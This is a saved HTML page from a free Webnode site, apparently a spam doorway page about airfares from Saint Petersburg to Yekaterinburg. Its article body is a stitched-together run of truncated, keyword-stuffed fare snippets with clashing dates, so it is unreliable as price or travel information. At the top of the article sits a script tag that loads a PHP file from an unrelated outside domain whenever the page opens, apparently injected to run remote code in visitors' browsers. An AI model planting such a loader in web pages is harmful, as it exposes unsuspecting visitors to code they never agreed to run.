

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/tseny-na-aviabilety-iz-sankt-peterburga-do-ekaterinburga/
body_size: 8367
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="цены, авиабилеты, санк, етербурга, екатеринбурга">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/tseny-na-aviabilety-iz-sankt-peterburga-do-ekaterinburga/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Цены на авиабилеты из Санкт-Петербурга до Екатеринбурга :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#j3id01a2 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#hdhb0g81tc {position: relative;top: -14px;}* html #hdhb0g81tc { top: -11px; }#hdhb0g81tc a { text-decoration: none !important; }#hdhb0g81tc a:hover { text-decoration: underline !important; }#hkao6dn8jw3 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #hkao6dn8jw3 { height: 36px; }#hkao6dn8jw3:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#d1a4be65v4uwl { display: none; }#e6ahebm2fbk {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#e6ahebm2fbk a {color: #ffffff !important;}#ed0sri60r {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#jk7nhpo7de93 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#epcraegb8m { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#ed0sri60r:hover { color: #36322D !important; text-decoration: none !important; }#ed0sri60r:hover #jk7nhpo7de93 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#ed0sri60r:hover #epcraegb8m { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#hdgb737829le {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#bf28db089eh {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #hkao6dn8jw3 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #hkao6dn8jw3:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #hdgb737829le { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #bf28db089eh { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #jk7nhpo7de93 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #epcraegb8m { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #ed0sri60r:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #ed0sri60r:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Цены на авиабилеты из Санкт-Петербурга до Екатеринбурга</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Цены на авиабилеты из Санкт-Петербурга до Екатеринбурга</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 22:24</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div align="center">
<img src="https://frame8.loadup.ru/ae/b0/1761345.1.3.jpg" style="width:343px">
<p align="left">Календарь низких цен на авиабилеты. Думаете, когда и на сколько взять отпуск? Выбираете.</p>
<p align="left">Цена авиабилета в Санкт-Петербург из Москвы составляет 2504 руб. Обозначив. А ещё до Санкт-Петербурга есть возможность доехать на поезде.</p>
</div>
<div align="center">
<img src="https://frame6.loadup.ru/f6/cc/321354.2.3.jpg" alt="цены на авиабилеты из Санкт-Петербурга до Екатеринбурга" style="width:343px">
<br>
<p align="left">Авиабилеты Санкт-Петербург - Екатеринбург можно купить на Туту. ру за 7. Авиабилеты→Расписание авиарейсов Санкт-Петербург - Екатеринбург. значительно дешевле, если их покупать как можно раньше до поездки.</p>
</div>
<div align="center">
<img src="https://frame5.loadup.ru/9d/93/2763354.3.3.jpg" style="width:343px">
<br>
<p align="left">Динамика цен в зависимости от количества оставшихся дней до вылета из Екатеринбурга в...</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/53/64/712898.1.3.jpg" alt="цены на авиабилеты из Санкт-Петербурга до Екатеринбурга" style="width:343px">
<br>
<p align="left">Все рейсы. Цены на билеты на прямые рейсы Екатеринбург — Санкт- Петербург. В продаже с 16 февраля 2011 до 20 февраля 2011. Перелёт с 17.</p>
</div>
<div align="center">
<img src="https://frame10.loadup.ru/f7/1c/2708511.9.3.jpg" alt="цены на авиабилеты из Санкт-Петербурга до Екатеринбурга" style="width:343px">
<br>
<p align="left">Екатеринбург - Санкт. Цены на авиабилеты. из Санкт-Петербурга.</p>
</div>
<div align="center">
<img src="https://pics.smotri.com/cskins/blue/noframe400.gif" style="width:343px">
<br>
<p align="left">Из Санкт-Петербурга в Екатеринбург! Онлайн поиск дешевых билетов на самолет Санкт.</p>
</div>
<div align="center">
<img src="https://frame4.loadup.ru/3d/b5/2516968.3.3.jpg" alt="цены на авиабилеты из Санкт-Петербурга до Екатеринбурга" style="width:343px">
<br>
<p align="left">Санкт-Петербург - Екатеринбург в Цены на авиабилеты. из Санкт-Петербурга в...</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/bd/1c/322602.2.3.jpg" style="width:343px">
<br>
<p align="left">Aviasales советует купить авиабилеты Санкт-Петербург – Екатеринбург. а в ноябре стоимость билетов опускается в среднем до уровня 11 331 рубль.</p>
<p align="left">Действительно НИЗНИЕ ЦЕНЫ на авиабилеты Екатеринбург - Санкт- Петербург в сервисе Посошок. Гарантия бронирования 100%.</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D1%86%D0%B5%D0%BD%D1%8B/" rel="tag">цены</a>
		<span>|</span>
<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D1%8B/" rel="tag">авиабилеты</a>
		<span>|</span>
<a href="/tags/%D1%81%D0%B0%D0%BD%D0%BA/" rel="tag">санк</a>
		<span>|</span>
<a href="/tags/%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0/" rel="tag">етербурга</a>
		<span>|</span>
<a href="/tags/%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B1%D1%83%D1%80%D0%B3%D0%B0/" rel="tag">екатеринбурга</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200000542"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/tseny-na-aviabilety-iz-sankt-peterburga-do-ekaterinburga/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200000542').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="hkao6dn8jw3" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="d1a4be65v4uwl">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="j3id01a2"><span id="hdhb0g81tc">&nbsp;</span></div><div id="e6ahebm2fbk" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="bf28db089eh"><!-- / --></div><div id="hdgb737829le"><div><strong id="d7gcg4bc6ajf5b8">Вебсайт работает на Webnode</strong><br /><span id="ix424fa9i6c">Запустите свой вебсайт бесплатно!</span></div><span id="ed0sri60r"><span id="epcraegb8m"><!-- / --></span><span id="jk7nhpo7de93">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var u5qzbd61f59f = {sig: $('j3id01a2'),prefix: $('hdhb0g81tc'),btn : $('hkao6dn8jw3'),win : $('e6ahebm2fbk'),winLeft : $('bf28db089eh'),winLeftT : $('dpo030gt'),winLeftB : $('ghg4q42282'),winRght : $('hdgb737829le'),winRghtT : $('d0f8uv3fj95b5'),winRghtB : $('t9q2g0c3ij'),tryBtn : $('ed0sri60r'),tryLeft : $('epcraegb8m'),tryRght : $('jk7nhpo7de93'),text : $('ix424fa9i6c'),title : $('d7gcg4bc6ajf5b8')};u5qzbd61f59f.sig.appendChild(u5qzbd61f59f.btn);var eppkmhc112=0,jtap0i31=0,hii5q8s10ih=0,i51hen2qohd,cfi93rl3=$$('.rbcSignatureText')[0],h501157b6nk2l=false,d8i5c5ffb89g1j;function b6wujf2poedp7(){if (!h501157b6nk2l && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',u5qzbd61f59f.sig.getElementsByTagName('a')[0].innerHTML);h501157b6nk2l=true;}u5qzbd61f59f.win.show();hii5q8s10ih=u5qzbd61f59f.tryLeft.offsetWidth+u5qzbd61f59f.tryRght.offsetWidth+1;u5qzbd61f59f.tryBtn.style.width=parseInt(hii5q8s10ih)+'px';u5qzbd61f59f.text.parentNode.style.width = '';u5qzbd61f59f.winRght.style.width=parseInt(20+hii5q8s10ih+Math.max(u5qzbd61f59f.text.offsetWidth,u5qzbd61f59f.title.offsetWidth))+'px';u5qzbd61f59f.win.style.width=parseInt(u5qzbd61f59f.winLeft.offsetWidth+u5qzbd61f59f.winRght.offsetWidth)+'px';var wl=u5qzbd61f59f.sig.offsetLeft+u5qzbd61f59f.btn.offsetLeft+u5qzbd61f59f.btn.offsetWidth-u5qzbd61f59f.win.offsetWidth+12;if (wl<10){wl=10;}u5qzbd61f59f.win.style.left=parseInt(wl)+'px';u5qzbd61f59f.win.style.top=parseInt(jtap0i31-u5qzbd61f59f.win.offsetHeight)+'px';clearTimeout(i51hen2qohd);}function e6km87k3ci37(){i51hen2qohd=setTimeout('u5qzbd61f59f.win.hide()',1000);}function cnitk522(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;u5qzbd61f59f.sig.show();eppkmhc112=0;jtap0i31=0;if (cfi93rl3&&cfi93rl3.offsetParent){var obj=cfi93rl3;do{eppkmhc112+=obj.offsetLeft;jtap0i31+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){u5qzbd61f59f.sig.style.color = $('rbcFooterText').getStyle('color');u5qzbd61f59f.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}u5qzbd61f59f.sig.style.width=parseInt(u5qzbd61f59f.prefix.offsetWidth+u5qzbd61f59f.btn.offsetWidth)+'px';if (eppkmhc112<0||eppkmhc112>document.body.offsetWidth){eppkmhc112=(document.body.offsetWidth-u5qzbd61f59f.sig.offsetWidth)/2;}if (eppkmhc112>(document.body.offsetWidth*0.55)){u5qzbd61f59f.sig.style.left=parseInt(eppkmhc112+(cfi93rl3?cfi93rl3.offsetWidth:0)-u5qzbd61f59f.sig.offsetWidth)+'px';}else{u5qzbd61f59f.sig.style.left=parseInt(eppkmhc112)+'px';}if (jtap0i31<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){jtap0i31=ph-5-u5qzbd61f59f.sig.offsetHeight;}u5qzbd61f59f.sig.style.top=parseInt(jtap0i31-5)+'px';}function ac1g1ad0aaa(){if (d8i5c5ffb89g1j){clearTimeout(d8i5c5ffb89g1j);}d8i5c5ffb89g1j = setTimeout('cnitk522()', 10);}Event.observe(window,'load',function(){if (u5qzbd61f59f.win&&u5qzbd61f59f.btn){if (cfi93rl3){if (cfi93rl3.getElementsByTagName("a").length > 0){u5qzbd61f59f.prefix.innerHTML = cfi93rl3.innerHTML + '&nbsp;';}else{u5qzbd61f59f.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-0&amp;utm_campaign=signature" rel="nofollow">'+cfi93rl3.innerHTML + '</a>&nbsp;';}cfi93rl3.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}cnitk522();setTimeout(cnitk522, 500);setTimeout(cnitk522, 1000);setTimeout(cnitk522, 5000);Event.observe(u5qzbd61f59f.btn,'mouseover',b6wujf2poedp7);Event.observe(u5qzbd61f59f.win,'mouseover',b6wujf2poedp7);Event.observe(u5qzbd61f59f.btn,'mouseout',e6km87k3ci37);Event.observe(u5qzbd61f59f.win,'mouseout',e6km87k3ci37);Event.observe(u5qzbd61f59f.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Вебсайт работает на Webnode',0);}document/*bk4wwmb14b1*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-0&utm_campaign=signature';});Event.observe(window, 'resize', ac1g1ad0aaa);Event.observe(document.body, 'resize', ac1g1ad0aaa);RubicusFrontendIns.addObserver({onResize: ac1g1ad0aaa});RubicusFrontendIns.addObserver({onContentChange: ac1g1ad0aaa});RubicusFrontendIns.addObserver({onLightboxUpdate: cnitk522});Event.observe(u5qzbd61f59f.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',u5qzbd61f59f.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(u5qzbd61f59f.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Вебсайт работает на Webnode',0);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.15.235.221'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>